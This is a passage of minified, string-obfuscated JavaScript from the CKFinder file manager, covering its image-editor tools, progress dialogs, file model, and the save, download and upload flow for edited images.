n.then(function(e){e.resize({width:t.width,height:t.height}).render(function(){i.resolve(this)})}),r},getActionData:function(){return this.viewModel}})}),CKFinder.define(S("\x19YPZtp{ES\rnKASKMZ\x05nHDZf]PUV\x1baYXTJ"),[S("\x12fzqsekzuiy"),S('C.43":0'),S("\x1b~|}tBNLF"),S('?\x03\n\x04**!#5g\x04%/9!+<\x7f\x146: \x1c;6?<u\x0f322,O"\x10\f\x141\t\b\x04'),S("\x0fSZTzzqse7Tu\x7fiq{l\x0fdFJPlKFOL\x05\x7fCBB\\\x1fc]GUAScWVV"),S(",neiY_VVF\x1a{X\\LV^O\x12{[)5\v.%\"#h\x1c&%'?b\x0f+:$!'\0:9;"),S("4v}qQW^^N\x12sP$4.&7j\x03#!=\x03&-*+`\x04>=?'z\x06%=*?//\t10\f"),S("\x1b_VXvNEGQ\vhIC]EOX\x03hJFDx_RSP\x19cWVVH\x13o[L);'\x17+**")],function(e,t,n,i,r,o,s,a){"use strict";return n.Collection.extend({initialize:function(){this.needRender=!1,this.isRendering=!1,this.on(S("\x15ws|"),function(e){e.set(S("\x17vxw~"),e.get(S("$QIHD")).get(S('A,") ')))})},setupDefault:function(t,n){this.finder=t,this.Caman=n;var l=40;this.add({title:t.lang.editImage.resize,icon:S("\x15u|~4h~otdz"),tool:new a({tabindex:l},{collection:this}),tabindex:l}),this.add({title:t.lang.editImage.crop,icon:S("#GN@\nK[E["),tool:new i({tabindex:l+=10},{collection:this}),tabindex:l}),this.add({title:t.lang.editImage.rotate,icon:S("D&-!e;%?-9+"),tool:new r({tabindex:l+=10},{collection:this}),tabindex:l});var u=t.config.editImageAdjustments;if(u&&u.length){var c=new o({tabindex:l+=10},{collection:this});this.add({title:t.lang.editImage.adjust,icon:S("=]T&l#'.053"),tool:c,tabindex:l}),e.forEach(c.get(S("#BLJSM[Y")),function(e){e.label=t.lang.editImage.filters[e.name]})}var d=t.config.editImagePresets;if(d&&d.length){var f=new s({Caman:n,tabindex:l+=10},{collection:this});this.add({title:t.lang.editImage.presets,icon:S("-MDV\x1cBAQFSCK"),tool:f,tabindex:l}),e.forEach(f.get(S("(YXN_HZ\\")),function(e){e.label=t.lang.editImage.preset[e.name]})}return this},setImageData:function(e){this.editImageData=e,e.on(S("\x0fsys}sp,e}w~~nU{vGIV"),function(){this.checkReady()},this),this.forEach(function(t){t.get(S(">K/..")).set(S("9__UIwR!&'\x07%1'"),e)})},setImageInfo:function(e){this.editImageData.set(S("\x10x\x7frsp_y~v"),e),this.editImageData.set(S('B*)$!"\x1f .?$'),e.width),this.editImageData.set(S("6^UX]^tXWX(5"),e.height),this.checkReady()},checkReady:function(){this.editImageData&&this.editImageData.has(S("\x1arq|yziODL"))&&this.editImageData.has(S("1@VZQSEoP^OT"))&&this.trigger(S("5_ZY^_\x7f]I_\x052$#'="))},resetTool:function(e){var t;e?this.trigger(S('"WKJJ\x1dZLYNX\x17')+e):(this.trigger(S("<IQP,{0&7 2})%&")),t=this.editImageData.get(S("\x15uvuxt")),t.reset(),t.render(),this.editImageData.get(S("#EFRNGGY")).reset()),this.trigger(S("6CWVV\x01NXMZ4{#%0 4"))},doSave:function(n){var i=this,r=e.uniqueId(S("\x19\x7f\x7fui3vM@EF\tFGI^HY")),o=t(S("2\x0fWTXAYJ\x04")).attr(S("4\\R"),r).css(S(".KYBB_UL"),S("\necck")).appendTo(S("\x14wysa")),s=this.editImageData.get(S("\x14tucqvth")),a=this.Caman,l=new t.Deferred,u=new t.Deferred,c=l.promise();return a("#"+r,n,function(){var e=this,t=s.findWhere({tool:S("6v\\SOHH")});t&&(s.remove(t),s.push(t));var n=s.findWhere({tool:S("2cFPERLJ")});n&&(s.remove(n),s.push(n)),s.forEach(function(e){var t=this.findWhere({name:e.get(S("\x12g{zz"))}).get(S("!VLKI"));c=t.saveDeferred(e.get(S('E"&<(')),c)},i),c.then(function(){u.resolve(e.toBase64()),o.remove()}),l.resolve(e)}),u.promise()},requestThrottler:function(){var e=this;this.needRender=!0,this.throttleID||(this.throttleID=setInterval(function(){if(e.needRender&&!e.isRendering){e.isRendering=!0;var t=e.editImageData.get(S("\volcn~"));try{t.revert(!1)}catch(e){}e.trigger(S("D1.5'=>')"),t),t.render(function(){return!1}),e.isRendering=!1,e.needRender=!1}},200))},destroy:function(){this.throttleID&&clearInterval(this.throttleID)},hasDataToSave:function(){return!!this.editImageData.get(S("#EFRNGGY")).length}})}),CKFinder.define(S("+ofhF^UWA\x1bvYZUVT\x14qRZZ,2m\x136*!5-:9\x06#)+#"),[S("1PRW^TXV\\")],function(e){"use strict";return e.Model.extend({defaults:{state:S("\x16xs"),message:"",value:0},stateOk:function(){this.set(S("\x12``tbr"),S("+CF"))},stateError:function(){this.set(S("*XXLZJ"),S("\fh|}\x7fc"))},stateIndeterminate:function(){this.set(S("\x1boi\x7fkE"),S("\x14|xs}m\x7fiqtp~TD"))}})}),CKFinder.define(S(";\x7fvxV.%'1k\b)#=%/8c\b*&$\x18?230y\x1a7=?7/r\x0e-\x0f\x06\x10\x06\x17\x16+\b\f\f\x06"),[S("-mdvX\\WQG\x19tWTWTR\x12sP$$.0k\x154(/;/8?\0!+5=")],function(e){"use strict";return e.extend({defaults:{value:0,state:S("7WR"),message:"",eta:"",speed:"",bytes:0,bytesTotal:0,time:0,transfer:""},initialize:function(){this.on(S(",NFN^VW"),function(e){var t,n;if(e.changed.time&&(t=e.previous(S("#PLKB")))){var i=e.get(S("0E[^Q"))-t;n=((e.get(S("E$><,9"))-e.previous(S("9XBHXM")))/i).toFixed(1),this.set({eta:((e.get(S("1PJ@PEcWM[W"))-e.get(S("\x18{coyn")))/(100*n)).toFixed(),speed:n})}})}})}),CKFinder.define(S('C0 >3i\n\x01\r%#**"~\x0669%:6,<)t\x1f232\x0f\x0fM3\x16\n\x01\x15\r\x1a\x19E\b\x02\x1a'),[],function(){return S('-\x12KYG\x12PXTED\x05\x1bYPZ\x10NM/&0&76k*-:9*+(n4+nrr=!x:=*):;8~"\x1d\x02\t\x05I\r\x0f\x03\f\f\x04\x10\x17R\x13\x12RO\t\bIU\x1f\x03V\x14\x1f\b\x0f\x1c\x19\x1a |\x7f?+aoq6\x036oe{.l|pa`)7u|~4jiszlzSR\x0fTVDV\x07KBL\x06\\_AHBTA@\x19NM\n\x18PN\x15OI_K%a?>fe4($,wi<?!("4! 64$ux8(2=p(>\f\x14\x07\r\v\x12[E\x13\x12WK\x05\x19@\x19\x11\x1d\x07\x16T\b\vUX\x18\b\x12\x1dP\b\x1eltgnmk;%8+*j~do"fp~fqxwo%;++,? \x15)\x1dFJR\x05EKIZY\x16\x0eNEI\x1dA@\\SGSDK\x14XZN\x1f\x1eL48.&yg1.,="q76so9%|%59#2x$\'~g\x7f~a\\N\x06\n\x12[l[G\r\x03\x1dRg')}),CKFinder.define(S('C\x07\x0e\0.&-/9c\x0e!"=><|\x02<3 +v\n)3:,:\x13\x124\n\x01\x12'),[S("\x1c^UYIOFFV\npNM^Y\x04nL]J\x1fxFVYc_RO"),S('3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\x0f"#"??}\x03&:1%=*)u82*')],function(e,t){"use strict";return e.extend({name:S("C\x147) :,98\x1a$+8"),template:t,className:S("/SZT\x1eDGYPJ\\IH"),modelEvents:{"change:message":S("']YNJXHcJCBSTQ"),"change:state":S("*^\\IO[UbFR@P"),"change:value":S("\r{\x7ftpfvBtzb}")},ui:{bar:S("\x176zq}1mlpGSGPW\bDFZ"),message:S("$\vELN\x04ZYCJ\\JCB\x1f^QFEV_\\"),wrap:S(";\x12^UYm10,#7#4;d=9-=")},onRender:function(){this.$el.trigger(S("\x10r`vuas"))},updateMessage:function(e,t){this.ui.message.text(t).toggleClass(S("%ELN\x04BBHIKA"),!t)},updateState:function(e,t){this.ui.wrap.toggleClass(S("\x1e|KG\x0fSVJAUMZY\x06CF"),t===S("-AD")).toggleClass(S("E%,.d:9#*<*#\"\x7f6&'9%"),t===S("\x11wafzd")).toggleClass(S("B /#k7:&-9)>=b9?66 0$:17;/9"),t===S(">V.%'7!7+.&(>."))},updateValue:function(e,t){this.isDestroyed||(this.ui.bar.css({width:t+"%"}),this.ui.wrap.attr(S("5WEQX\x17M]QKZ..5"),t))}})}),CKFinder.define(S("\vxhv{1RYU}{rrj6N~qmr~TDQ\faAOSaDKLI\x02~]_V@VGFr^YUU\\\x12YQK"),[],function(){return S("@}&*2e/#uk) *`+&}! <3'3$+{dgs97)^k^\x07\r\x13F\x04\x04\b\x19\x18QO\r\x04\x16\\\x17\x1aY\x01\x04\x16\x16\n\x1c\x1e\x0e_@\x04{<\"jp+ruigymi\x7f.rm-=w}c(\x1d\x12")}),CKFinder.define(S('!ahbLHCM[\x05fCI[CUB\x1dvP\\B~UX]^\x13kWZ72m\x136*!5-:9\x0f%," 7\x07;6#'),[S("3A[RRJJYTNX"),S("7RHO^ND"),S("=}t\x06(,'!7i\x11!,=8c\x0f/<5~\x1e2-:##\x0e0?,"),S("\x15U\\^pt\x7fyo1\\OLOLJ\npNM^Y\x04|_AHBTA@b\\S@"),S('/DTJG\x15v}qQW^^N\x12jZ-1."0 5h\r-#?\x05 /(5~\x02!;2$2+*\x1e2=118N\x05\r\x17')],function(e,t,n,i,r){"use strict";return n.extend({name:S("\x13Qq\x7fcQt{|yMlpGSGPWaOFDFM}EHY"),template:r,regions:{progress:S('B`\'. j- g;>")=5"!')},ui:{transfer:S("%\bDCO\x07NE\0Z]Q_AUQG")},modelEvents:{change:S("\x0feavr`pBeywi}yo")},onRender:function(){this.$el.trigger(S("-M]UPFV")),this.progress.show(new i({finder:this.finder,model:this.model}))},updateTransfer:function(){this.ui.transfer.text(this.model.get(S("\rz}q\x7fauqg")))}})}),CKFinder.define(S("\x1aXW[wqDDP\fiJBBDZ\x05mEAK"),[S("\nimnem\x7f\x7fw")],function(e){"use strict";return e.Model.extend({defaults:{name:"",date:"",size:-1,folder:null,"view:isFolder":!1},initialize:function(){this._extenstion=!1,this.on(S("0RZRZRS\rVXW^"),function(){this._extenstion=!1},this)},getExtension:function(){return this._extension||(this._extenstion=this.constructor.extensionFromFileName(this.get(S("/^P_V")))),this._extenstion},getUrl:function(){if(!this.has(S("\x1bior"))){var e=this.get(S("A$,(!#5")).getUrl();this.set(S(")_Y@"),e&&e+encodeURIComponent(this.get(S("5XVU\\"))),{silent:!0})}return this.get(S(">J2-"))},isImage:function(){return this.constructor.isExtensionOfImage(this.getExtension())},refresh:function(){this.trigger(S("\x18k\x7f}nxmw"),this)}},{invalidCharacters:S("CN\x19fhhsjalrnmpmrmt)"),isValidName:function(e){return!/[\\\/:\*\?"<>\|]/.test(e)},isExtensionOfImage:function(e){return/jpeg|jpg|gif|png/.test(e.toLowerCase())},extensionFromFileName:function(e){return e.substr(e.lastIndexOf(".")+1)},trimFileName:function(e){var t=e.lastIndexOf(".");return t<0?e.trim():e.substr(0,t).trim()+"."+e.substr(t+1).trim()}})}),CKFinder.define(S("!VF\\Q\x07dcoCEHH\\\0dT_CXTBRK\x16\x7f_UIwR!&'l\x07*(!!;'\x0f%,\" 7\x7f6< "),[],function(){return S('/KJ\r\x13\x15\\B\x19WWVBsK[M73+7!e;:t%+))!pEpqrs/.kw1-t7=39q\x05\x05\v\x17-\b\x07\0\rG\x19\n\x1a\b*\x06\x11\x1d\x1d\x14;\x03\x13\x05\x0f\v\x13\x0f\x19]\x03\x02\n\b>jjuss(}kiecjjh,0"65bnh|\'9\x7fu{|KCM[\x06\x05HFEL\x17\tOFHjTXFzYTQRwO_IKOWK%cb8?zf.<g%=)?9=9%7s)(5?=:1>8`|<\b\x04\x01\b\x01\x01D\x1c\x13V\x17\x16RgR@\x1c\x10\x10\x16\x18K|\f\x03F\x07\x06vA\x1a\x16v!aoevu:*ocgicobu<{}d`b:yk\x7fz>=ed\x1f\x01KW\nJPBZ^XBXH\x0eRMBFJXP\v\x15\\PIKP\\G\x05..,&fe\'5!(g#%)**>lp\'& 3u#"e&!cT\x7f@AB\x18\x1fXF\x0e\x1cG\x06\n\x02\n@\n\x14\x18\x06:\x19\x14\x11\x12V\n\x1b\r\x199\x17\x1elnePescF{)wv\x06-./0-vzb+\x1c789:;<=>#SQCM\x04FJF[Z\x17\tJDBJ^P_V\x19PNC]WIRSS\x13S!#\'/f{h<3hj"8c+7$4< =:8w%$ft/-?1^kBCDEFGHIV\x0f\x05\x1bN\f\x1c\x10\x01\0IW\x03\x1eU\x10\x14\v\t\tS\veyv#ql+egms&ecfjbxf3a|;twkt~n0\x7fsL\x01WJ\tVNFLF]\x06EC]JD\x13\f9\x14\x15\x16\x1710\x06RRMKK`5#!-+""0thznm*.$0\x7f6:=79;<>f~),*\x05CB\x17\x1d\x15\x03ZJ\x1d\x0f\x13\x18ON\x01\x11\x1c\x17NV\x16\x1d\x11=\x1d\x13\x0f5\x10\x1f\x18eGkoaKgjm+*}ma{j-3ih55\x7fc6w{vy=cb\x02\x01CQMD\vUMX_B^HJ\x12\x12E@FQ\x17\x16SQK\x07\x19]HJPbam}Nefghijklqa+9\'lYtuvwdv>2*cTU@ABCX\x15F\x04\x04\b\x19\x18QO\r\x04\x16\\\x17\x1aY\x16\x19\x19\x1e\x10\b\x16Q\x18\f\ros"fvwiu%dox\x7flij2/.<d+\x1c+7}sm"\x17')}),CKFinder.define(S(".l{w[]PPD\x18uV^NPXM\x10\x05%+7\r(' -f\x1c\"):=`\x13><5=';\x131864;\v7:\x17"),[S("\x0eL[W{}ppd8Np\x7flo2\\~SD\rjP@KqAL]"),S("\x1b_VXvNEGQ\vhICMEY\x04jDBJ"),S(" UG[P\x04eln@DOI_\x01{U\\B_UASD\x17|^RHtS^'$m\0++ .:$\x0e\"-!!(~5='")],function(e,t,n){"use strict";return e.extend({name:S("6r\\PNrQ\\YZ\x03.,%-7+\x03!(&$+"),template:n,className:S('9YPZ\x10[Vm"0,4h%(&=8$ >'),ui:{error:S("<\x13]T&l'*i&)). 8&a(<=?#"),overwrite:S("8PTKIIeQ!,'~f&-!\r-#?\x05 /(5\x1e$6&\"$>,<x\x06"),fileName:S("?)/260\x1e(&%,wi/&(\n48&\x1a9412\x1e06>\x12<3:B<"),fileNameInputArea:S("5\x18QQU_U]P[\x12)/260h'5-(")},events:{"change @ui.overwrite":function(e){e.stopPropagation(),e.preventDefault();var t=this.ui.overwrite.is(S("\v6nfjszww"));t?(this.model.set(S("\x19tzqx"),this.model.get(S("\x1dqmIFKMEIhFEL"))),this.model.unset(S("\x17}khtn")),this.ui.fileNameInputArea.hide().attr(S(":ZNT_\x12((&'!+"),S("\fy|zu"))):this.ui.fileNameInputArea.show().removeAttr(S(";]OW^m)+'  (")),this.model.set(S("6XN\\HLNTJZ"),t)},"input @ui.fileName":function(){var e=this.ui.fileName.val().toString();if(t.isValidName(e))this.model.unset(S("A'16*4"));else{var n=this.finder.lang.errors.fileInvalidCharacters.replace(S("\nphd}n|}}dqqU\x7fyk{xhxll]"),t.invalidCharacters);this.model.set(S("\x16rjkui"),n)}this.model.set(S("\x0f~p\x7fv"),e)}},modelEvents:{"change:error":function(e,t){t?(this.ui.fileName.attr(S('D$4.)d#%:,"&4'),S("\fy|zu")),this.ui.error.show().removeAttr(S("*J^DO\x02XXVWQ[")).html(t)):(this.ui.error.hide().attr(S("%GUAH\x07CEIJJ^"),S("\fy|zu")),this.ui.fileName.removeAttr(S("\x0fqc{r9|xayus\x7f")))}}})}),CKFinder.define(S("\x1fcjdJJACU\x07dEOYAK\\\x1ftVZ@|[V_\\\x15~XTJv- %&"),[S("\x17mw~~nn}pRD"),S("\x1aqmh{mY"),S("-LNSZP\\ZP"),S("1qxr\\XS]K\x15vSYKS%2m\x06 ,2\x0e%(-.c\x1b'*'\"}\x160<\"\x1e58=>\x10<'0\x15\x15"),S(":xw{WQ$$0l\t*\"2$,9d\t)';\x19<341z\0>=.)t\x150?8\x051\x10\x06\x12\f\x03\x10>\0\x0f\x1c"),S('6ts\x7fSUXXL\x10\r.&6( 5h\r-#?\x05 /(5~\x04:1"%x\x19:.233-\t\t\x04\x15'),S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x146: \x1c;6?<u\x1639;3\x13N'\x07\r\x11/\n\t\x0e\x0f/\r\x19\x0f"),S('B\0\x0f\x03/),,8d\x01"*:<4!|\x111?#\x114;<9r\n0\x0f\r\x11'),S("\nHGKgatt`<Yzrbt|i4YywkiLCDA\nkHLLFX\x03}\\@WCW@GxYS]U"),S("&dcoCEHH\\\0}^VFXPE\x18}]SOuP_X%n\x14*!25h\x18;%,>(=<\x1483?;2\0>=."),S('#gn`NFMOY\x03`AKE]W@\x1bpR^LpWZ[X\x11i)$50k\x06)). 8&\b$/#?6\x04:1"'),S("\x16TS_suxxl0uUKO\vnC^kFNN")],function(e,t,n,i,r,o,s,a,l,u,c,d){"use strict";function f(e){var t=this;this.finder=e,e.on(S("'KFD_IUZbU_G\tR\\ZR\x02\\^RH"),h,this),e.on(S("?4.-/&$4}:,9.8w\x03.9?h5=93"),function(n){C(n.data.file)&&n.data.toolbar.push({type:S("\x1c\x7fkkTNL"),name:S("\nNhdzF}puv"),priority:50,icon:S("!AHB\b@NDL\x07NHDZ"),label:n.finder.lang.common.edit,action:function(){g(t,e.request(S("/VX^VG\x0fQRLj_WY^JZ$")).first())}})}),e.on(S("\x0e{\x7f~~qug,e}j\x7fo&XzvThOBC@"),function(t){var i=this;t.data.toolbar.push({icon:S(e.lang.dir===S("A.76")?"\rmdv<prw~":"C'. j.&8<-?*"),name:S('"`HJUB'),iconOnly:!0,label:t.finder.lang.common.close,type:S("\x18{oohrp"),alwaysVisible:!0,action:function(){if(t.data.tools.hasDataToSave())return void e.request(S("+HDOC_V\bP[[P^JT"),{name:S('5uXV_SIQxZV4\b/"# \x03?!='),msg:e.lang.editImage.confirmExit});e.request(S("\x12curs-||ionrg"),{name:S("1wW]A\x7fZY^_")})}}),t.data.toolbar.push({type:S("=JZ85"),name:S("&aAEOEM@K"),className:S("\x12p\x7fs;rq4ntsq|~R\fDJH@HFEL"),label:e.util.escapeHtml(t.data.tools.editImageData.get(S("!DJH@")).get(S(":U]P[")))}),t.data.toolbar.push({name:S("\x11Arbp"),label:e.lang.editImage.save,icon:S("\rmdv<arbp"),alignment:S("4FSTWW^ZND"),alwaysVisible:!0,type:S(".MEEF\\Z"),action:function(){m(i,t.data.tools)}}),this.resetButton=new n.Model({name:S(")xN_HZ"),label:e.lang.editImage.reset,icon:S(">\\+'o1!6#3"),alignment:S("*XINAATP@J"),alwaysVisible:!0,isDisabled:!0,type:S("\fo{{d~|"),action:function(){t.data.tools.resetTool()}}),t.data.toolbar.push(this.resetButton)},this,null,40),e.on(S("\noelb`w+Ww}a_zy~\x7fXssxvRL\x18LO"),function(n){var i=n.data.context;if(!i.viewModel.get(S("\x15sejvh"))){var r=i.viewModel.get(S("6YYT_")),o=r+"."+i.viewModel.get(S("\x1ezXUGMWLII"));if(!i.viewModel.get(S("\x10~dvfbd~l|"))&&e.request(S("\x10w{\x7fqf,p}mYnno{qT")).where({name:o}).length)return void i.viewModel.set(S("\x1byolpR"),n.finder.lang.editImage.saveDialogFileExists);w(t,i.tools,i.viewModel.get(S("\x15y{|W{vy"))!==o&&o)}}),e.on(S("\x16sqxvt{']pNGKQI`BN\\`GJKHkWYE\b\\_"),function(){e.request(S("1BRSP\fS]JNISD"),{name:S("\x0fUu{g]xwp}")})}),e.on(S("\x0el\x7f|\x7frzq,rjkui&N\x7fiEhOBC@"),function(){e.request(S('"SEBC\x1dLLY_^BW'),{name:S("&bL@^bALIJ")})},null,null,5),e.request(S(" JGZ\x1eIOT\\LD"),{key:d.escape}),e.on(S(">T%873~")+d.escape,function(t){t.data.evt.isDefaultPrevented()||e.request(S(",]OHU\vVVGADXA"),{name:S("\x16R|pnRq|yz")})},null,null,30)}function h(e){var t=this,n=e.data.context.file.get(S('B%+)"":')).get(S("6V[U"));C(e.data.context.file)&&e.data.items.add({name:S("+iIG[y\\STQ"),label:t.finder.lang.common.edit,isActive:n.fileView&&n.fileRename,icon:S("7[R\\\x16ZTRZm$&*0"),action:function(){g(t,e.data.context.file)}})}function g(t,n){if(e.isUndefined(b)){var i=CKFinder.require.toUrl(t.finder.config.caman||S(")FBN^\x01LQ\\S]"))+S("3\x1a_E\bN\\H\x06YO\r\x069+");CKFinder.require([i],function(e){b=e||window.Caman,p(t,n)})}else p(t,n)}function p(e,t){var n=e.finder,l=new a;l.setupDefault(n,b),l.on(S("2G\\GYCLU_"),function(){n.fire(S(" DFJPlKFOL\x10YICJJBa@VB\\S@"),{actions:f.get(S("B\"'1/(&:")).clone()},n)});var u=new i({finder:n}),c=new r({finder:n}),d=new o({finder:n,collection:l});n.once(S("A2\"# |4 &=q\t)';\x19<341"),function(){u.preview.show(c),u.actions.show(d),u.$el.trigger(S("3WGSVL\\")),n.request(S("\fya`|ssa.gsd}m"),{name:S(".jTXFzYTQR"),context:{tools:l}});var e=b(c.ui.canvas.selector,f.get(S("!KNEBCwZL\\BIZ")),function(){n.request(S(";PR_[%3x+-!#")),d.focusFirst(),f.set({renderWidth:c.ui.canvas.width(),renderHeight:c.ui.canvas.height()})});f.set(S("=]^- ,"),e)});var f=new s({file:t,imagePreview:n.request(S("E/*)./q<?+994%\x06&9"),{file:t,maxWidth:.8*window.innerWidth,maxHeight:.8*window.innerHeight,noCache:!0}),fullImagePreview:n.request(S(")CFMJK\x15@CWE]PAbJU"),{file:t,maxWidth:1e6,maxHeight:1e6,noCache:!0})});l.setImageData(f);var h=f.get(S("\x1c|}kINLP"));h.on(S(";]YZ"),function(){e.resetButton&&e.resetButton.set(S("\x1ctm[IRCAH@B"),!1)}),h.on(S("$WCTM]"),function(){e.resetButton&&e.resetButton.set(S("2ZGq_DY[V^X"),!0)}),n.request(S("0]]RPPD\rKQUL"),{text:n.lang.editImage.loading}),n.request(S(")IDA@OAT\vAVZQ"),{name:S("$lKFOLcEJB"),folder:t.get(S("\x1dxpLEGQ")),params:{fileName:t.get(S(" OCNA"))}}).done(function(e){function i(){l.trigger(S("4@_\rJ\\IRFX"))}if(e.error&&117===e.error.number)return n.once(S("/S^_^U[R\r]KHTN\x07wR!&'\n*#)"),function(e){e.cancel()}),n.request(S("2_[TRRJ\x03RRXX")),n.request(S('<[QS$$0y6  5-:"\r%!+<')),void n.request(S("\x18}szpry%IODL"),{msg:n.lang.errors.missingFile});var r={width:e.width,height:e.height,size:e.size};t.set(S("\x10x\x7frsp_y~v"),r),l.setImageInfo(r),n.util.isWidget()&&v(n),n.once(S("'XHMN\x16N\\JQEW\tqQ_CqT[\\Y"),function(){n.request(S('\x10e}|xwwe"zh~}i{'),{name:S("@\x04&*0\f+&/,"),page:S("-kKYE{^URS")})}),n.request(S(":K]Z[\x05#3'\"0 "),{view:u,title:n.lang.editImage.title,name:S("D\0\".<\0'*+("),className:S(",NEI\x1dT[\x1eDTQR")}),n.request(S("9JZ[X\x04L(.5"),{name:S("\x17]}soUp\x7fxE")}),n.request(S("<QQ^$$0y7-)0"),{text:n.lang.editImage.loading}),d.on(S("1Q[]YRAQ\\M\x01YEN^.%"),function(){u.onActionsExpand()}).on(S(" BJJHAPNM^\x10HCABN@BW"),function(){u.onActionsCollapse()}),n.on(S(",XG\x15BTAZNP"),i),n.once(S("\x16gy~\x7f!xxmkRN[\x19aAOSaDKLI"),function(){n.removeListener(S(",XG\x15BTAZNP"),i)})})}function v(e){function t(){i=!1,e.removeListener(S("7UPTRQTDZ$"),t)}function n(){i&&e.request(S("\x13y|x~up`~")),e.removeListener(S("6GY^_\x01XXMK2.;y\x01!/3\x01$+,)"),n),e.removeListener(S("\x1bqtpvMHXF@"),t)}var i=!1;e.request(S("8PIv]EWR);''"))||(e.request(S("3YTN^UP@^")),i=!0),e.once(S("-CF^X_ZNPR"),t),e.once(S('@1#$!\x7f"";=8$5w\v+9%\x1b>523'),n)}function m(e,t){if(t.hasDataToSave()){var i=e.finder,r=t.editImageData.get(S("\x19|rpx")),o=r.getExtension(),s=r.get(S("\x10\x7fs~q"));if(o){var a=s.lastIndexOf("."+o);a>0&&(s=s.substr(0,a))}var l=r.get(S("\x0ei\x7f}vvf")).get(S("4TU[")).fileDelete,u=new n.Model({onlyOverwrite:!l,overwrite:l,oldName:r.get(S("=P^-$")),name:s,originalName:s,extension:o,tools:t,error:!1}),d=i.request(S("C ,'+'."),{view:new c({finder:i,model:u}),title:i.lang.editImage.saveDialogTitle,name:S(",hJFDx_RSPuXV_SIQ"),buttons:[S("\x16tywy~p"),S("<RU")],context:{viewModel:u,tools:t}});u.on(S("/SYS]SP\fRJKUI"),function(e,t){t?d.disableButton(S("\rad")):d.enableButton(S("\x13{~"))})}}function w(e,t,n){function i(){c&&c.abort(),r.request(S(",IGN\\^U\tPPECJVC"))}var r=e.finder,o=t.editImageData,s=new l,a=new u({finder:r,model:s});if(r.request(S("5R^YUU\\"),{view:a,title:r.lang.editImage.saveDialogTitle,name:S("A\x07'-1\x0f*)./\x18-;+\x1f\">5!1&%"),buttons:[S("#GDHDME")]}),r.on(S("\x17|p{wsz$ZDHVjIDAB{H\\N|_AHBTA@\x0eVWY[\\V"),i),s.set(S("\f`k|cpuv"),r.lang.editImage.downloadAction),!window.URL||!window.URL.createObjectURL)return s.stateIndeterminate(),void y(o.get(S("4SC[TpWZ[XnM%7+&3")),t,r,s,n);s.set({bytes:0,bytesTotal:0,value:0,time:(new Date).getTime()});var c=new XMLHttpRequest;c.onprogress=function(e){e.lengthComputable&&(s.set({state:S(" OMQIDJ"),bytes:e.loaded,bytesTotal:e.total,value:e.loaded/e.total*x,time:(new Date).getTime()}),s.set(S("\x13`gwyk\x7f\x7fi"),r.lang.formatTransfer(s.get(S(" RRFAA"))))),e.lengthComputable||s.set({value:_,state:S(".F^UWGQG[^VXN^"),transfer:""})},c.onload=function(){if(r.removeListener(S("D!/&$&-q\t)';\x19<341\x067!=\t(4;/;,\x13[\x01\x02\n\x06\x03\v"),i),200!==this.status)return r.request(S("A$,(!#5r;/->(='\x168>6'")),r.request(S("\x1cm\x7fxE\x1bFFWQTHQ"),{name:S("7}]SOuP_X%")}),void r.request(S("\x18}szpry%IODL"),{msg:r.lang.errors.missingFile});s.set({value:x,eta:!1,speed:!1,time:0}),y(window.URL.createObjectURL(new Blob([this.response])),t,r,s,n)},c.open(S("+khz"),o.get(S("2UAYZ~UX]^lO[I)$5")),!0),c.responseType=S(".NBCSJV@PQ]K"),c.send(null)}function y(e,t,n,i,r){i.set({value:x,message:n.lang.editImage.transformationAction}),t.doSave(e).then(function(e){function o(){l&&l.abort(),n.request(S("5R^YUU\\\x06Y[L43-:"))}i.set({value:F,message:n.lang.editImage.uploadAction});var s=t.editImageData.get(S(">Y)-'")),a=s.get(S("3RZZS]K"));n.once(S("9YTQP_Q${#%0 4}\x1b(<.\x05 /(5"),function(e){e.data.response.error||(i.set({state:S("\x1eqOSOBH"),value:M,message:""}),s.set({date:e.data.response.date,size:e.data.response.size}),n.once(S(";L\\YZz2*,3\x7f\v&!'"),function(){e.data.context.isFileNameChanged?n.request(S('>Y/-&&6\x7f4".;/8$\v\'#5"')):s.refresh()}),n.request(S("=N^'$x'!625'0"),{name:S("\x1d[{IUkNEBC")}))}),i.set({bytes:0,bytesTotal:0,value:F,message:n.lang.editImage.uploadAction,time:(new Date).getTime()}),n.on(S("C ,'+'.p\x0e($:\x06=056\x074 2\b+5<.8-,Z\x02\x03\r\x07\0\n"),o);var l=n.request(S(";_RSR!/&y7 (#"),{name:S("5eVN\\sV]Z["),type:S("6GWJN"),folder:a,params:{fileName:r||s.get(S("!LBI@"))},post:{content:e},context:{file:s,isFileNameChanged:!!r},returnTransport:!0,uploadProgress:function(e){e.lengthComputable&&(i.set({bytes:e.loaded,bytesTotal:e.total,value:e.loaded/e.total*(E-F)+F,time:(new Date).getTime()}),i.set(S("\x1ekR@LPB@T"),n.lang.formatTransfer(i.get(S("\x1fSQGF@"))))),e.lengthComputable||i.set({state:S("\x12zzqsc}kwrr|jz"),transfer:!1})},uploadEnd:function(){i.set(S("\x18jnzhx"),S("9TTNP_S")),n.removeListener(S("\x16sqxvt{'[{IUkNEBCtI_O{^BI]UBA\tWTXT]U"),o)}});t.destroy()})}function C(e){return e.isImage()&&e.get(S('B%+)"":')).get(S("\x1e~CM")).fileRename&&e.get(S("5PXT]_I")).get(S("\x17yzv")).fileUpload}var b,x=33,_=20,F=35,E=98,M=100;return f}),CKFinder.define(S("$fmaAGNN^\x02c@TD^VG\x1ap^T\\~TKSRP!%m\x05-)#\x03'>$'#,*"),[S("\x1ejNEGQWFIUM"),S("\x18sknyog")],function(e,t){"use strict";function n(n){var o=e.uniqueId(S('A!("h"(?\'&$-)c)"0?6'));n.setHandler(S("6QQU_\x01XRIQ,.#'"),function(e){var i=e.file.get(S("6QWU^^N")),r=n.request(S("<^QR- ,'~04+"),{command:S("?\x04.5-(*'#\x0e &."),folder:i,params:{fileName:e.file.get(S("1\\RYP"))}}),s=t("#"+o);s.length||(s=t(S("\x19&rzo\x7frE\x1f")),s.attr(S("(@N"),o),s.css(S("\x0ftxacxto"),S("A,,* ")),s.on(S("D))&,"),function(){var e=t(s.get(0).contentDocument).text();if(e.length)try{var i=JSON.parse(e);i.error&&117===i.error.number&&(n.request(S("!DLHACU\x12[OM^H]GvX^VG")),n.request(S("\x10u{rxzq-qw|t"),{msg:n.lang.errors.missingFile}))}catch(e){}}),t(S("<_Q[9")).append(s)),s.attr(S("?33!"),r)}),n.on(S(".[_^^QUG\fE]J_O\x06p_V.{$*( 